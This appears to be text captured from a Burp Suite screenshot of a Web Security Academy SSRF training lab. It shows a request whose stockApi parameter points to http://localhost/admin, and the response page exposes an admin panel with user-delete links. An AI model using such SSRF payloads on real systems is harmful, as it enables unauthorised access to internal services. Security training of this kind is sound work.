 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abd005e042c448782c2887f009000da.web-security-academy.net
3 Cookie: session=TwvaU7ajb5gegiS4S0apGaybYiaBGxoG
4 Content-Length: 31
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abd005e042c448782c2887f009000da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abd005e042c448782c2887f009000da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete